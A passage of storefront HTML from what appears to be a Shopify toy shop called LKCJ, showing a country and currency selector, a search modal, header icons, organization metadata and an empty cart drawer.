                >
                  
                    <img
                      src="https://flagcdn.com/w80/ro.png"
                      width="20"
                      height="15"
                      alt="Romania"
                      class="localization-form-v2__image"
                    >
                  
                  Romania | RON Lei
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ru.png"
                      width="20"
                      height="15"
                      alt="Russia"
                      class="localization-form-v2__image"
                    >
                  
                  Russia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rw.png"
                      width="20"
                      height="15"
                      alt="Rwanda"
                      class="localization-form-v2__image"
                    >
                  
                  Rwanda | RWF FRw
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ws.png"
                      width="20"
                      height="15"
                      alt="Samoa"
                      class="localization-form-v2__image"
                    >
                  
                  Samoa | WST T
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sm.png"
                      width="20"
                      height="15"
                      alt="San Marino"
                      class="localization-form-v2__image"
                    >
                  
                  San Marino | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ST"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/st.png"
                      width="20"
                      height="15"
                      alt="São Tomé &amp; Príncipe"
                      class="localization-form-v2__image"
                    >
                  
                  São Tomé &amp; Príncipe | STD Db
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sa.png"
                      width="20"
                      height="15"
                      alt="Saudi Arabia"
                      class="localization-form-v2__image"
                    >
                  
                  Saudi Arabia | SAR ر.س
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sn.png"
                      width="20"
                      height="15"
                      alt="Senegal"
                      class="localization-form-v2__image"
                    >
                  
                  Senegal | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rs.png"
                      width="20"
                      height="15"
                      alt="Serbia"
                      class="localization-form-v2__image"
                    >
                  
                  Serbia | RSD РСД
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sc.png"
                      width="20"
                      height="15"
                      alt="Seychelles"
                      class="localization-form-v2__image"
                    >
                  
                  Seychelles | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sl.png"
                      width="20"
                      height="15"
                      alt="Sierra Leone"
                      class="localization-form-v2__image"
                    >
                  
                  Sierra Leone | SLL Le
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore | SGD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sx.png"
                      width="20"
                      height="15"
                      alt="Sint Maarten"
                      class="localization-form-v2__image"
                    >
                  
                  Sint Maarten | ANG ƒ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sk.png"
                      width="20"
                      height="15"
                      alt="Slovakia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovakia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/si.png"
                      width="20"
                      height="15"
                      alt="Slovenia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovenia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sb.png"
                      width="20"
                      height="15"
                      alt="Solomon Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Solomon Islands | SBD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/so.png"
                      width="20"
                      height="15"
                      alt="Somalia"
                      class="localization-form-v2__image"
                    >
                  
                  Somalia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/za.png"
                      width="20"
                      height="15"
                      alt="South Africa"
                      class="localization-form-v2__image"
                    >
                  
                  South Africa | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gs.png"
                      width="20"
                      height="15"
                      alt="South Georgia &amp; South Sandwich Islands"
                      class="localization-form-v2__image"
                    >
                  
                  South Georgia &amp; South Sandwich Islands | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kr.png"
                      width="20"
                      height="15"
                      alt="South Korea"
                      class="localization-form-v2__image"
                    >
                  
                  South Korea | KRW ₩
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ss.png"
                      width="20"
                      height="15"
                      alt="South Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  South Sudan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ES"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/es.png"
                      width="20"
                      height="15"
                      alt="Spain"
                      class="localization-form-v2__image"
                    >
                  
                  Spain | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lk.png"
                      width="20"
                      height="15"
                      alt="Sri Lanka"
                      class="localization-form-v2__image"
                    >
                  
                  Sri Lanka | LKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bl.png"
                      width="20"
                      height="15"
                      alt="St. Barthélemy"
                      class="localization-form-v2__image"
                    >
                  
                  St. Barthélemy | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sh.png"
                      width="20"
                      height="15"
                      alt="St. Helena"
                      class="localization-form-v2__image"
                    >
                  
                  St. Helena | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kn.png"
                      width="20"
                      height="15"
                      alt="St. Kitts &amp; Nevis"
                      class="localization-form-v2__image"
                    >
                  
                  St. Kitts &amp; Nevis | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lc.png"
                      width="20"
                      height="15"
                      alt="St. Lucia"
                      class="localization-form-v2__image"
                    >
                  
                  St. Lucia | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mf.png"
                      width="20"
                      height="15"
                      alt="St. Martin"
                      class="localization-form-v2__image"
                    >
                  
                  St. Martin | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pm.png"
                      width="20"
                      height="15"
                      alt="St. Pierre &amp; Miquelon"
                      class="localization-form-v2__image"
                    >
                  
                  St. Pierre &amp; Miquelon | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vc.png"
                      width="20"
                      height="15"
                      alt="St. Vincent &amp; Grenadines"
                      class="localization-form-v2__image"
                    >
                  
                  St. Vincent &amp; Grenadines | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sd.png"
                      width="20"
                      height="15"
                      alt="Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  Sudan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sr.png"
                      width="20"
                      height="15"
                      alt="Suriname"
                      class="localization-form-v2__image"
                    >
                  
                  Suriname | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sj.png"
                      width="20"
                      height="15"
                      alt="Svalbard &amp; Jan Mayen"
                      class="localization-form-v2__image"
                    >
                  
                  Svalbard &amp; Jan Mayen | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/se.png"
                      width="20"
                      height="15"
                      alt="Sweden"
                      class="localization-form-v2__image"
                    >
                  
                  Sweden | SEK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ch.png"
                      width="20"
                      height="15"
                      alt="Switzerland"
                      class="localization-form-v2__image"
                    >
                  
                  Switzerland | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tw.png"
                      width="20"
                      height="15"
                      alt="Taiwan"
                      class="localization-form-v2__image"
                    >
                  
                  Taiwan | TWD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tj.png"
                      width="20"
                      height="15"
                      alt="Tajikistan"
                      class="localization-form-v2__image"
                    >
                  
                  Tajikistan | TJS ЅМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tz.png"
                      width="20"
                      height="15"
                      alt="Tanzania"
                      class="localization-form-v2__image"
                    >
                  
                  Tanzania | TZS Sh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/th.png"
                      width="20"
                      height="15"
                      alt="Thailand"
                      class="localization-form-v2__image"
                    >
                  
                  Thailand | THB ฿
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tl.png"
                      width="20"
                      height="15"
                      alt="Timor-Leste"
                      class="localization-form-v2__image"
                    >
                  
                  Timor-Leste | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tg.png"
                      width="20"
                      height="15"
                      alt="Togo"
                      class="localization-form-v2__image"
                    >
                  
                  Togo | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tk.png"
                      width="20"
                      height="15"
                      alt="Tokelau"
                      class="localization-form-v2__image"
                    >
                  
                  Tokelau | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/to.png"
                      width="20"
                      height="15"
                      alt="Tonga"
                      class="localization-form-v2__image"
                    >
                  
                  Tonga | TOP T$
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tt.png"
                      width="20"
                      height="15"
                      alt="Trinidad &amp; Tobago"
                      class="localization-form-v2__image"
                    >
                  
                  Trinidad &amp; Tobago | TTD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ta.png"
                      width="20"
                      height="15"
                      alt="Tristan da Cunha"
                      class="localization-form-v2__image"
                    >
                  
                  Tristan da Cunha | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tn.png"
                      width="20"
                      height="15"
                      alt="Tunisia"
                      class="localization-form-v2__image"
                    >
                  
                  Tunisia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tr.png"
                      width="20"
                      height="15"
                      alt="Türkiye"
                      class="localization-form-v2__image"
                    >
                  
                  Türkiye | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tm.png"
                      width="20"
                      height="15"
                      alt="Turkmenistan"
                      class="localization-form-v2__image"
                    >
                  
                  Turkmenistan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tc.png"
                      width="20"
                      height="15"
                      alt="Turks &amp; Caicos Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Turks &amp; Caicos Islands | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tv.png"
                      width="20"
                      height="15"
                      alt="Tuvalu"
                      class="localization-form-v2__image"
                    >
                  
                  Tuvalu | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/um.png"
                      width="20"
                      height="15"
                      alt="U.S. Outlying Islands"
                      class="localization-form-v2__image"
                    >
                  
                  U.S. Outlying Islands | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ug.png"
                      width="20"
                      height="15"
                      alt="Uganda"
                      class="localization-form-v2__image"
                    >
                  
                  Uganda | UGX USh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ua.png"
                      width="20"
                      height="15"
                      alt="Ukraine"
                      class="localization-form-v2__image"
                    >
                  
                  Ukraine | UAH ₴
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ae.png"
                      width="20"
                      height="15"
                      alt="United Arab Emirates"
                      class="localization-form-v2__image"
                    >
                  
                  United Arab Emirates | AED د.إ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uy.png"
                      width="20"
                      height="15"
                      alt="Uruguay"
                      class="localization-form-v2__image"
                    >
                  
                  Uruguay | UYU $U
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uz.png"
                      width="20"
                      height="15"
                      alt="Uzbekistan"
                      class="localization-form-v2__image"
                    >
                  
                  Uzbekistan | UZS so'm
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vu.png"
                      width="20"
                      height="15"
                      alt="Vanuatu"
                      class="localization-form-v2__image"
                    >
                  
                  Vanuatu | VUV Vt
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/va.png"
                      width="20"
                      height="15"
                      alt="Vatican City"
                      class="localization-form-v2__image"
                    >
                  
                  Vatican City | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ve.png"
                      width="20"
                      height="15"
                      alt="Venezuela"
                      class="localization-form-v2__image"
                    >
                  
                  Venezuela | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vn.png"
                      width="20"
                      height="15"
                      alt="Vietnam"
                      class="localization-form-v2__image"
                    >
                  
                  Vietnam | VND ₫
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/wf.png"
                      width="20"
                      height="15"
                      alt="Wallis &amp; Futuna"
                      class="localization-form-v2__image"
                    >
                  
                  Wallis &amp; Futuna | XPF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eh.png"
                      width="20"
                      height="15"
                      alt="Western Sahara"
                      class="localization-form-v2__image"
                    >
                  
                  Western Sahara | MAD د.م.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ye.png"
                      width="20"
                      height="15"
                      alt="Yemen"
                      class="localization-form-v2__image"
                    >
                  
                  Yemen | YER ﷼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zm.png"
                      width="20"
                      height="15"
                      alt="Zambia"
                      class="localization-form-v2__image"
                    >
                  
                  Zambia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zw.png"
                      width="20"
                      height="15"
                      alt="Zimbabwe"
                      class="localization-form-v2__image"
                    >
                  
                  Zimbabwe | USD $
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="US">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="AFVeio4BRmKKGmPt9IY7hjTwwLycJBUZJ4I/p0uuG2w900auJ2pUOZ2o/IMoSRk47u0VrB9xHR8p81LWn8R5ZvnOFNsNU6//fvLslYDXNIOdm4tWeawbgLgHuEfnI3k8E+Wr7X9ppqIao0A+1sOwya6q+zpM1dHVIAC1oBgoBrg8JMDSO+6CbT0gRSb9N+G1CBkpM/SKl0HUTVgs9szh1qKcGnNewMJiIeJV2Up99xxbrvNu52CoXTuhgBQOpAKyr69is4qd56sgyrT6ZoG0ObHY3JcwyTba7ogA3O4heWWxikQsfyv6mQe9inOAzKknsWEsvXwpxj+4AmkgV/ntXV8kgazpRtT2jCCtkmRNB0Z+p/GvMXns25aqCCbVR1ubU7K7s/6GSBT386POvmAEGiEUdsB/OiiIlTVoI0jbcbo=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LKCJ",
    
      "logo": "https:\/\/theluckylk.com\/cdn\/shop\/files\/ys_250714fina1_slt.webp?v=1765296632\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https:\/\/www.tiktok.com\/@lkcj_toystore",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UC_bPnE6C8ucaq7JHPKlaf-Q",
      ""
    ],
    "url": "https:\/\/theluckylk.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
